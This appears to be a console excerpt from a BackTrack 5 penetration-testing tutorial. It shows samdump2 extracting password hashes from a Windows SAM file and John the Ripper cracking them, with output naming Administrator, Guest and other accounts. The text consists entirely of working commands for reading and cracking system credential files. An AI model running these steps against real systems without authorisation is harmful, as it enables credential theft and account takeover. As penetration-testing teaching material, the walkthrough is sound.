 root@root:~/WINDOWS/system32/config# samdump2 SAM password1.txt > password2.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : SAM
root@root:~/WINDOWS/system32/config# cd /pentest/passwords/john/
root@root:/pentest/passwords/john# ./john /root/WINDOWS/system32/config/password2.txt
Warning: detected hash type "lm", but the string is also recognized as "nt"
Use the "--format=nt" option to force loading these as that type instead
Warning: detected hash type "lm", but the string is also recognized as "nt2"
Use the "--format=nt2" option to force loading these as that type instead
Loaded 6 password hashes with no different salts (LM DES [128/128 BS SSE2])
ADMIN (useer)
(SUPPORT_388945a0)
(Guest)
(Administrator)
<< back | track 5